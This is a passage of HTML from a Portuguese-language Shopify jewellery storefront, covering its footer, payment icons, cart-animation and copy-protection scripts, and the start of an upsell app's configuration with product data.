                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-mobilepay"><title id="pi-mobilepay">MobilePay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20.05 15.296s2.53-.771 4.282-.776c2.896-.007 4.857 1.15 4.857 1.15V10.06s-1.97-1.02-4.453-1.09c-2.481-.068-4.687 1.012-4.687 1.012v5.313z" fill="#5A78FF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.308 9.19l2.082 4.957V9.396s1.646-.882 3.485-1.13c1.84-.249 4.181.08 4.181.08l-1.133-2.707s-2.461-.159-4.69.794c-2.228.952-3.925 2.756-3.925 2.756z" fill="#5A78FF"/><path d="M21.428 5.676l-.82-1.99a1.818 1.818 0 00-2.37-.996l-5.663 2.334a1.818 1.818 0 00-.98 2.376l5.46 13.247a1.818 1.818 0 002.37.995l5.662-2.334a1.817 1.817 0 00.98-2.376l-.677-1.642s-.462-.027-.676-.033c-.226-.006-.644-.001-.644-.001l.88 2.136a.606.606 0 01-.326.793l-5.663 2.333a.606.606 0 01-.79-.331L12.711 6.94a.606.606 0 01.327-.792L18.7 3.814a.606.606 0 01.79.332l.83 2.011s.383-.187.59-.27c.206-.082.518-.211.518-.211z" fill="#5A78FF"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Charms Official</a></small>
        
          <small class="copyright__content">| Made with love ❤️</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidade</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Termos do serviço</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Política de envio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Informações de contacto</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Aviso legal</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">Política de cancelamento</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Escolher uma seleção resulta numa atualização de página completa.</li>
      <li id="a11y-new-window-message">Abre numa nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://br.charmsoff.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o seu carrinho. Tente novamente.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) deste item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Adicionar`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] - Indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está agora disponível na vista de galeria`,
        shareSuccess: `Ligação copiada para a área de transferência`,
        pauseSlideshow: `Pausa na apresentação de diapositivos`,
        playSlideshow: `Reproduzir apresentação de diapositivos`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
      
function setupCartAnimation(buttonSelector) {
  document.querySelectorAll(buttonSelector).forEach(button => {
    button.addEventListener('click', function () {
      // Add animation class to body
      document.body.classList.add('fz-ani');

      const cart = document.getElementById('cart-icon-bubble');
      const cartDrawer = document.querySelector('cart-drawer');
      const cartDrawerc = document.querySelector('.fzcart-notification');

      // Show notification
      if (cartDrawerc) {
        cartDrawerc.style.display = '';
      }

      // One-time observer to reset UI state
      if (cartDrawer) {
        const observer = new MutationObserver((mutations, obs) => {
          mutations.forEach(mutation => {
            if (
              mutation.attributeName === 'class' &&
              cartDrawer.classList.contains('active')
            ) {
              cartDrawer.classList.remove('active');
              document.body.classList.remove('fz-ani');
              document.body.classList.remove('overflow-hidden');
              obs.disconnect();
            }
          });
        });

        observer.observe(cartDrawer, {
          attributes: true,
          attributeFilter: ['class']
        });
      }

      // Flying animation circle
      const btnRect = button.getBoundingClientRect();
      const cartRect = cart.getBoundingClientRect();

      const circle = document.createElement('div');
      circle.className = 'fly-circle';

      const startX = btnRect.left + btnRect.width / 2 - 6;
      const startY = btnRect.top + btnRect.height / 2 - 6;

      circle.style.left = `${startX}px`;
      circle.style.top = `${startY}px`;
      document.body.appendChild(circle);

      // Trigger animation
      circle.getBoundingClientRect(); // force reflow

      const deltaX = cartRect.left + cartRect.width / 2 - (btnRect.left + btnRect.width / 2);
      const deltaY = cartRect.top + cartRect.height / 2 - (btnRect.top + btnRect.height / 2);

      circle.style.transform = `translate(${deltaX}px, ${deltaY}px)`;
      circle.style.opacity = '0.5';

      // Cleanup: remove flying circle after 700ms
      setTimeout(() => {
        circle.remove();
      }, 700);

      // Hide notification after 2 seconds
      if (cartDrawerc) {
        setTimeout(() => {
          cartDrawerc.style.display = 'none';
        }, 2000);
      }
    });
  });
}

// Apply to both button types
setupCartAnimation('.quick-add__submit');
setupCartAnimation('.product-form__submit');

function runCartAnimation(button) {
  // Add animation class to body
  document.body.classList.add('fz-ani');

  const cart = document.getElementById('cart-icon-bubble');
  const cartDrawer = document.querySelector('cart-drawer');
  const cartDrawerc = document.querySelector('.fzcart-notification');

  if (cartDrawerc) {
    cartDrawerc.style.display = '';
  }

  if (cartDrawer) {
    const observer = new MutationObserver((mutations, obs) => {
      mutations.forEach(mutation => {
        if (
          mutation.attributeName === 'class' &&
          cartDrawer.classList.contains('active')
        ) {
          cartDrawer.classList.remove('active');
          document.body.classList.remove('fz-ani');
          document.body.classList.remove('overflow-hidden');
          obs.disconnect();
        }
      });
    });

    observer.observe(cartDrawer, {
      attributes: true,
      attributeFilter: ['class']
    });
  }

  const btnRect = button.getBoundingClientRect();
  const cartRect = cart.getBoundingClientRect();

  const circle = document.createElement('div');
  circle.className = 'fly-circle';

  const startX = btnRect.left + btnRect.width / 2 - 6;
  const startY = btnRect.top + btnRect.height / 2 - 6;

  circle.style.left = `${startX}px`;
  circle.style.top = `${startY}px`;
  document.body.appendChild(circle);

  // Force reflow
  circle.getBoundingClientRect();

  const deltaX = cartRect.left + cartRect.width / 2 - (btnRect.left + btnRect.width / 2);
  const deltaY = cartRect.top + cartRect.height / 2 - (btnRect.top + btnRect.height / 2);

  circle.style.transform = `translate(${deltaX}px, ${deltaY}px)`;
  circle.style.opacity = '0.5';

  setTimeout(() => {
    circle.remove();
  }, 700);

  if (cartDrawerc) {
    setTimeout(() => {
      cartDrawerc.style.display = 'none';
    }, 2000);
  }
}

    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    <div class="fzcart-notification" style="display: none;">
     <div id="cart-notification-product-" class="cart-item fzno">
      <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0716/6761/3975/files/correct.png?v=1750967481" width="20">
            <p style="margin: 0;">Adicionado</p>
    </div>
    </div>
  <style>  </style>
<div id="shopify-block-ASTcyV2pTYldhSTRvW__12893132836628567133" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AQmluZzRtdWVZZjkrT__11753626725791430220" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: cart-drawer --><!-- END app snippet -->


</div><div id="shopify-block-AMXlNNXM5SWtGZ0cxR__17151115064775110295" class="shopify-block shopify-app-block"><style data-recharge-theme='{"has_theme_customization": true, "design_mode": false }'>
  .recharge-theme {
    /* App */
    --recharge-app-background: #F9F8F4;
    --recharge-app-container: 1200px;
    --recharge-app-vertical-padding: 32px;

    /* Brand colors */
    
--recharge-color-brand: #467C99;

    /* Tints */
    --recharge-color-brand-120: #38637a;
    --recharge-color-brand-20: #6b96ad;
    --recharge-color-brand-40: #90b0c2;
    --recharge-color-brand-60: #b5cbd6;
    --recharge-color-brand-75: #d1dee6;
    --recharge-color-brand-85: #e3ebf0;

    /* Neutral */
    --recharge-color-neutral: hsl(201, 35%, 7%);
    --recharge-color-neutral-80: hsl(201, 7%, 25%);
    --recharge-color-neutral-70: hsl(201, 5%, 35%);
    --recharge-color-neutral-40: hsl(201, 3%, 63%);
    --recharge-color-neutral-10: hsl(201, 2%, 91%);
    

    /* Links */
    --recharge-button-secondary: #467C99;
    --recharge-button-secondary-120: #38637a;
    --recharge-button-secondary-60: #90b0c2;

    /* Images */
    --recharge-images-ratio: 1;

    /* Cards */
    
    --recharge-cards-background: #FFFFFF;
    

    
    --recharge-cards-border-color: RGBA(0,0,0,0);
    

    /* Fonts */
    --recharge-typography-scale: 16px;
    --recharge-typography-size-1: calc(3 * var(--recharge-typography-scale));
    --recharge-typography-size-2: calc(2.25 * var(--recharge-typography-scale));
    --recharge-typography-size-3: calc(1.625 * var(--recharge-typography-scale));
    --recharge-typography-size-4: calc(1.25 * var(--recharge-typography-scale));
    --recharge-typography-size-5: calc(1 * var(--recharge-typography-scale));
    --recharge-typography-size-6: calc(.875 * var(--recharge-typography-scale));

    /** Text **/
    --recharge-typography-light: #FFFFFF;
    --recharge-typography-primary: var(--recharge-color-neutral);
    --recharge-typography-secondary: var(--recharge-color-neutral-70);

    /* Corners */
    --recharge-corners-radius: 8px;

    --recharge-button-border-radius: 8px;
    

    /* Views */
    
    --recharge-views-background: #F9F8F4;
    

    /* Buttons */
    --recharge-button-font-family: inherit;
    --recharge-button-brand: var(--recharge-color-brand);
    --recharge-button-color: #FFFFFF;
  }
</style>

</div><div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'R$ {{amount_with_comma_separator}}',option_selection:'//br.charmsoff.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"accept_or_decline"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-on-page":true,"zipify-oneclickupsell-single":false,"zipify-oneclickupsell-multiple":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"BRL","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'EUR',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'3c4977-2.myshopify.com',current_domain:'br.charmsoff.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":8868978393423,"title":"Turquoise Turtle, on Silver","handle":"turquoise-turtle-on-silver","description":"\u003cspan data-mce-fragment=\"1\"\u003eOur charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms 